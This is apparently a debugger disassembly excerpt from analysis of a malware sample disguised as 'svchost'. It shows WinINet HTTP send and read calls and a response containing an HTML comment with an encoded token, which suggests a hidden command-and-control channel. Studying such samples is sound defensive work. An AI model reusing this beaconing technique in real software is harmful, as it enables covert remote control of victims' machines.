 004016E6 > 50 PUSH EAX
004016E7 . 50 PUSH EAX
004016E8 . 50 PUSH EAX
004016E9 . 50 PUSH EAX
004016EA . 57 PUSH EDI
004016EB . FF15 AC204000 CALL DWORD PTR DS:[<&WININET.HttpSendRe WININET.HttpSendRequestA
004016F1 . 85C0 TEST EAX,EAX
004016F3 . 75 0B JNZ SHORT svchost.00401700
004016F5 . 57 PUSH EDI
004016F6 . FFD6 CALL ESI
004016F8 . 53 PUSH EBX
004016F9 . FFD6 CALL ESI
004016FB > 55 PUSH EBP
004016FC > FFD6 CALL ESI
004016FE .^EB 87 JMP SHORT svchost.00401687
00401700 > 8D4424 14 LEA EAX,DWORD PTR SS:[ESP+14]
00401704 . 50 PUSH EAX
00401705 . 6A 40 PUSH 40
00401707 . 68 B49C4000 PUSH svchost.00409CB4 ASCII "<!--czoxMjA=--!>♪◙<!DOCTYPE
0040170C . 57 PUSH EDI
0040170D . FF15 C4204000 CALL DWORD PTR DS:[<&WININET.InternetRe WININET.InternetReadFile
00401713 . 57 PUSH EDI
00401714 . 894424 14 MOV DWORD PTR SS:[ESP+14],EAX
00401718 . FFD6 CALL ESI
0040171A . 53 PUSH EBX
0040171B . FFD6 CALL ESI
0040171D . 55 PUSH EBP
EDI=00CC000C
Address Hex dump ASCII
00409D8C 00 00 00 00 00 00 00 00 ........
00409D94 00 00 00 00 00 00 00 00 ........
00409D9C 00 00 00 00 00 00 00 00 ........